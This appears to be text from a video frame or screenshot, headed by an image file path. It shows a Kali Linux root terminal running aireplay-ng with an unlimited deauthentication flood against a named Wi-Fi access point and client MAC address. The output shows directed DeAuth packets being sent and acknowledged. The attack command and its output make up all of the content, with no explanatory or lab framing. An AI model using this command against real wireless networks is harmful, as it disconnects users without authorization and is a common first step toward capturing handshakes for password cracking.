 ┌──(root㉿kali)-[/usr/share/wordlists]
└─# aireplay-ng --deauth 0 -a B0:6E:BF:48:E5:98 -c 86:40:CB:D5:FA:30 wlan0
15:42:43  Waiting for beacon frame (BSSID: B0:6E:BF:48:E5:98) on channel 2
15:42:44  Sending 64 directed DeAuth (code 7). STMAC: [86:40:CB:D5:FA:30] [52|64 ACKs]
15:42:45  Sending 64 directed DeAuth (code 7). STMAC: [86:40:CB:D5:FA:30] [14|42 ACKs]